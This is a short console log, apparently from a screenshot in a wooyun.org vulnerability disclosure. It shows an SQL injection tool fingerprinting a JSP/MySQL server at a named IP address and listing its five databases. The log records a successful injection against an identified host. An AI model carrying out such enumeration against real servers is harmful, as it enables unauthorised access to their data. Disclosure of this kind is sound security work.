 C:\Windows\system32\cmd.exe
---
[21:38:40] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[21:38:40] [INFO] fetching database names
[21:38:40] [INFO] the SQL query used returns 5 entries
[21:38:45] [INFO] retrieved: information_schema
[21:38:45] [INFO] retrieved: inspection
[21:38:45] [INFO] retrieved: mysql
[21:38:45] [INFO] retrieved: supervise
[21:38:46] [INFO] retrieved: test
available databases [5]:
[*] information_schema
[*] inspection
[*] mysql
[*] supervise
[*] test
[21:38:46] [INFO] fetched data logged to text files under '
p\output\221.2.79.50'
[*] shutting down at 21:38:46
www.wooyun.org